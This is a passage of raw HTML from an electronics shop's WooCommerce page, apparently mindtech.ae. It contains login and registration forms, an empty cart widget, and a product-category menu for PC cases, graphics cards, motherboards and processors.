                                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                                </svg>
                            </div>
                                                    <div class="etheme-elementor-off-canvas_content-head">
                                        <a href="https://mindtech.ae/my-account/" class="flex justify-content-center flex-wrap align-items-center">
                        <span class="etheme-elementor-off-canvas_content-head-icon text-center">
                <i aria-hidden="true" class="et-icon et-user"></i>                            </span>
        
                            <span class="etheme-elementor-off-canvas_content-head-label">
                    Sign In                </span>
                    </a>
                                    </div>
                                                <div class="etheme-elementor-off-canvas_content">
                            <div class="et_b-tabs-wrapper">            <div class="et_b-tabs">
                        <span class="et-tab active" data-tab="login">
                            Login                        </span>
                <span class="et-tab" data-tab="register">
                            Register                        </span>
            </div>
            <form data-tab-name="login" autocomplete="off" method="post" class="woocommerce-form et_b-tab-content active woocommerce-form-login login" action="https://mindtech.ae/my-account/"  >

	
	
	<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
		<label for="username">Username or email <span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
		<input type="text" class="input-text" name="username" required aria-required="true" id="username" value=""/>
	</p>
	<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
		<label for="password">Password <span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
		<input class="input-text woocommerce-Input" type="password" name="password" required aria-required="true" id="password" />
	</p>
	<div class="clear"></div>

	
	<p class="form-row form-row-wide flex justify-content-between align-center lost_password flex-wrap">
		<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
			<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
		</label>
        	</p>
	<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
		<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="9ad679e0da" /><input type="hidden" name="_wp_http_referer" value="/product/steelseries-apex-pro-mechanical-gaming-keyboard/" />		<input type="hidden" name="redirect" value="https://mindtech.ae/my-account/" />
		<button type="submit" class="button" name="login" value="Login">Login</button>
	</p>
            <p class="text-center m0">
            <a href="https://mindtech.ae/my-account/lost-password/">Lost your password?</a>
        </p>
    
	<div class="clear"></div>

	
</form>
                                            <form method="post" autocomplete="off"
                              class="woocommerce-form woocommerce-form-register et_b-tab-content register"
                              data-tab-name="register"  action="https://mindtech.ae/my-account/?account-active-tab=register"                              action="https://mindtech.ae/my-account/">

                            
                            
                            <p class="woocommerce-form-row woocommerce-form-row--wide form-row-wide">
                                <label for="reg_email">Email address                                    &nbsp;<span class="required">*</span></label>
                                <input type="email" class="woocommerce-Input woocommerce-Input--text input-text"
                                       name="email" id="reg_email" autocomplete="email"
                                       value=""/>                            </p>

                            
                                <p>A password will be sent to your email address.</p>

                            
                            <wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
                            <p class="woocommerce-FormRow">
                                <input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="e52096905a" />                                <input type="hidden" name="_wp_http_referer"
                                       value="https://mindtech.ae/my-account/">
                                <button type="submit" class="woocommerce-Button button" name="register"
                                        value="Register">Register</button>
                            </p>

                            
                        </form>

                        </div>                        </div>
                                            </div>
                </div>
                                <div class="etheme-elementor-off-canvas__toggle elementor-button-wrapper">
                            <div class="elementor-button-wrapper">
            <a class="elementor-button elementor-button-link etheme-elementor-off-canvas__toggle_button" href="https://mindtech.ae/my-account/" role="button" aria-expanded="false" data-e-disable-page-transition="true" aria-label="Sign In">
                <span class="elementor-button-content-wrapper">
                                <span class="elementor-button-icon">
                <i aria-hidden="true" class="et-icon et-user"></i>                            </span>
                    <span class="button-text">
                Sign In            </span>
        
                        </span>
            </a>
        </div>
                        </div>

            </div>
        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-5dd9cb34 etheme-elementor-off-canvas-toggle-content etheme-elementor-off-canvas-zero-quantity-yes etheme-elementor-off-canvas__toggle-qty-top etheme-elementor-off-canvas-right etheme-elementor-off-canvas etheme-elementor-off-canvas-design-separated etheme-elementor-off-canvas-products-has-quantity-input etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_cart" data-id="5dd9cb34" data-element_type="widget" data-settings="{&quot;off_canvas_toggle_type&quot;:&quot;click&quot;}" data-widget_type="theme-etheme_cart.default">
				<div class="elementor-widget-container">
					        <div class="etheme-elementor-off-canvas__wrapper">
            <div class="etheme-elementor-off-canvas__toggle_wrapper">
                                <div class="etheme-elementor-off-canvas__container elementor-lightbox" aria-hidden="false">
                    <div class="etheme-elementor-off-canvas__main" aria-hidden="false">
                                                    <div class="etheme-elementor-off-canvas__close-button outside">
                                <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor"
                                     viewBox="0 0 24 24">
                                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                                </svg>
                            </div>
                                                    <div class="etheme-elementor-off-canvas_content-head">
                                        <a href="https://mindtech.ae/cart/" class="flex justify-content-center flex-wrap align-items-center">
                        <span class="etheme-elementor-off-canvas_content-head-icon text-center">
                <i aria-hidden="true" class="et-icon et-shopping-cart"></i>                            </span>
        
                            <span class="etheme-elementor-off-canvas_content-head-label">
                    Cart                </span>
                    </a>
                                    </div>
                                                <div class="etheme-elementor-off-canvas_content">
                            <div class="widget_shopping_cart_content"><!--            <div class="woocommerce-mini-cart__empty-message empty">-->
            <div class="etheme-elementor-off-canvas_content-empty-message">
                <p class="text-center">No products in the cart.</p>
                    <div class="text-center">
                <a class="btn medium" href="https://mindtech.ae/shop/"><span>Return To Shop</span></a>
            </div>
                    </div>
        </div>                        </div>
                                                    <div class="etheme-elementor-off-canvas_content-footer">
                                
        <div class="etheme-elementor-off-canvas-content-prefooter-inner">

                    <div class="cart-popup-footer">
            <a href="https://mindtech.ae/cart/"
               class="btn-view-cart wc-forward">Shopping cart                 (0)</a>
            <div class="cart-widget-subtotal woocommerce-mini-cart__total total flex justify-content-between align-items-center"
                 data-amount="0">
                <span class="small-h">Subtotal:</span> <span class="big-coast"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></span>            </div>
        </div>
        
            
                            <p class="buttons mini-cart-buttons">
                    <a href="https://mindtech.ae/cart/" class="button wc-forward">View cart</a><a href="https://mindtech.ae/checkout/" class="button btn-checkout wc-forward">Checkout</a>                </p>
            
            
        </div>

        
        <div class="etheme_sales_booster_progress_bar_shortcode">        <div class="woocommerce-mini-cart__footer et-cart-progress flex justify-content-start align-items-center" data-percent-sold="0">
			<span class="et-cart-in-progress"><span class="et_b-icon et-icon et-delivery"></span><span>Spend <span class="et-cart-progress-amount" data-amount="50" data-currency="AED"><span class="woocommerce-Price-amount amount"><bdi>50.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></span> to get free shipping</span></span>
			<span class="et-cart-progress-success"><span class="et_b-icon et-icon et-delivery"></span><span>Congratulations! You've got free shipping.</span></span>
            <progress class="et_cart-progress-bar" max="100" value="0"></progress>
        </div>
		</div>                            </div>
                                            </div>
                </div>
                                <div class="etheme-elementor-off-canvas__toggle elementor-button-wrapper">
                            <div class="elementor-button-wrapper">
            <a class="elementor-button elementor-button-link etheme-elementor-off-canvas__toggle_button" href="https://mindtech.ae/cart/" role="button" aria-expanded="false" data-e-disable-page-transition="true" aria-label="Cart">
                <span class="elementor-button-content-wrapper">
                                <span class="elementor-button-icon">
                <i aria-hidden="true" class="et-icon et-shopping-cart"></i>                        <span class="elementor-button-icon-qty" data-counter="0">
            0        </span>
                    </span>
                    <span class="button-text">
                                    <span class="elementor-hidden-tablet elementor-hidden-mobile">
                Cart                    </span>
                            <span class="elementor-hidden-tablet elementor-hidden-mobile">
                    <span class="etheme-elementor-off-canvas-total-inner">
              <span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span>            </span>
                    </span>
                    </span>
        
                        </span>
            </a>
        </div>
                        </div>

            </div>
        </div>
        				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1190f45f elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-desktop e-flex e-con-boxed e-con e-parent" data-id="1190f45f" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5f72d981 e-con-full e-flex e-con e-child" data-id="5f72d981" data-element_type="container">
				<div class="elementor-element elementor-element-3c9df38 etheme-elementor-menu etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_departments_menu" data-id="3c9df38" data-element_type="widget" data-settings="{&quot;dropdown_items_limited_more_text&quot;:&quot;Show more ({{count}})&quot;,&quot;dropdown_items_limited_less_text&quot;:&quot;Show less \u2191&quot;,&quot;dropdown_items_limited&quot;:&quot;yes&quot;,&quot;dropdown_items_limited_after&quot;:9,&quot;dropdown_items_limited_less&quot;:&quot;yes&quot;}" data-widget_type="theme-etheme_departments_menu.default">
				<div class="elementor-widget-container">
					        <nav class="etheme-elementor-nav-menu--main" aria-label="Menu">

                    <ul class="etheme-elementor-nav-menu horizontal dropdowns-right" id="3c9df38">
                <li class="item-design-dropdown add-overlay-body-on-hover">
                    <span class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent">
        <span class="elementor-item">
                
                    <span class="etheme-elementor-nav-menu-item-element etheme-elementor-nav-menu-item-icon">
                                        <i aria-hidden="true" class="et-icon et-dev-menu"></i>                            </span>

                <span class="">All Departments</span>        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-up-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-down-arrow"></i></span>
        </span>
                        </span>
        </span>
                        <div class="etheme-elementor-nav-menu--dropdown nav-sublist-dropdown">
                            <ul id="menu-1-3c9df38" class="etheme-elementor-nav-menu vertical"><li id="menu-item-33689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33689 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">GAMING PC CASE        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33676" class="elementor elementor-33676" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-29da6f9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="29da6f9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63bc0c2" data-id="63bc0c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f285897 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f285897" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2d4c617" data-id="2d4c617" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b6d110 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="5b6d110" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/pc-case/asus-rog-pc-case/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/rog.webp" class="attachment-thumbnail size-thumbnail wp-image-26940" alt="rog logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/pc-case/asus-rog-pc-case/">ASUS ROG</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-1307cec elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="1307cec" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/pc-case/fractal-pc-case/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/fractal.webp" class="attachment-thumbnail size-thumbnail wp-image-26927" alt="fractal logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/pc-case/fractal-pc-case/">Fractal Design</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-a3a5edd elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="a3a5edd" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/pc-case/corsair-pc-case/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/corsair.webp" class="attachment-thumbnail size-thumbnail wp-image-26922" alt="corsair logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/pc-case/corsair-pc-case/">Corsair</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-937e4c4 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="937e4c4" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/pc-case/asus-rog-pc-case/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/nzxt.webp" class="attachment-thumbnail size-thumbnail wp-image-26937" alt="nzxt logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/pc-case/asus-rog-pc-case/">NZXT</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bfd9e71 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bfd9e71" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8f45e14" data-id="8f45e14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef9b2db elementor-align-justify elementor-widget elementor-widget-text_button" data-id="ef9b2db" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/pc-case/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-33747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33747 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link type-img position- etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Graphics Cards        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33725" class="elementor elementor-33725" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6d4a145 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6d4a145" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0966b48" data-id="0966b48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-91cb95e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="91cb95e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0f8e2b2" data-id="0f8e2b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e513f4 elementor-align-left elementor-widget elementor-widget-text_button" data-id="8e513f4" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-4090/" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">RTX 4090</span>

            
            
        </span></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-d9615dc elementor-align-left elementor-widget elementor-widget-text_button" data-id="d9615dc" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-4080/" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">RTX 4080</span>

            
            
        </span></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-167ebc4 elementor-align-left elementor-widget elementor-widget-text_button" data-id="167ebc4" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-4070/" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">RTX 4070</span>

            
            
        </span></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-5a64915 elementor-align-left elementor-widget elementor-widget-text_button" data-id="5a64915" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-3080/" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">RTX 3080</span>

            
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ec70066 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec70066" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-458c276" data-id="458c276" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48ccf5c elementor-align-justify elementor-widget elementor-widget-text_button" data-id="48ccf5c" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-33749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33749 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Motherboards        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33718" class="elementor elementor-33718" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ef626d3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ef626d3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e85eb35" data-id="e85eb35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6626f8c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6626f8c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fc25a2e" data-id="fc25a2e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9161ee1 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="9161ee1" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/motherboards/intel-motherboards/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/intel.webp" class="attachment-thumbnail size-thumbnail wp-image-26932" alt="intel logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/motherboards/intel-motherboards/">Intel Motherboards</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-9ab44de elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="9ab44de" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/motherboards/amd-motherboards/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/amd.webp" class="attachment-thumbnail size-thumbnail wp-image-26917" alt="amd logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/motherboards/amd-motherboards/">AMD Motherboards</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2e6d2c4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e6d2c4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-11b7534" data-id="11b7534" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ab3d24 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="1ab3d24" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/motherboards/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-33748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33748 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Processors        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33714" class="elementor elementor-33714" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1ca0524 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1ca0524" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4f33e82" data-id="4f33e82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6fcc9c7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fcc9c7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b2dc332" data-id="b2dc332" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7850e14 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="7850e14" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/intel/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/intel.webp" class="attachment-thumbnail size-thumbnail wp-image-26932" alt="intel logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/intel/">Intel</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-46eb911 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="46eb911" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/amd/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/amd.webp" class="attachment-thumbnail size-thumbnail wp-image-26917" alt="amd logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/amd/">AMD</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-eed24c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eed24c2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7fccca9" data-id="7fccca9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2aef2d7 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="2aef2d7" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
